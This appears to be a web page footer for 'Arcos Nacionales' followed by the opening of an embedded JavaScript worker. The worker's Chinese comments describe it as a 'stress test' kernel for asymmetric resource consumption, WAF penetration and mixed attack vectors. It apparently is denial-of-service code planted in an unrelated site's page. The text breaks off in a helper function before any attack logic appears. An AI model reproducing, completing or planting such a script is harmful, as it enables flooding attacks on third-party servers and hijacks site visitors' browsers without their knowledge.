
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX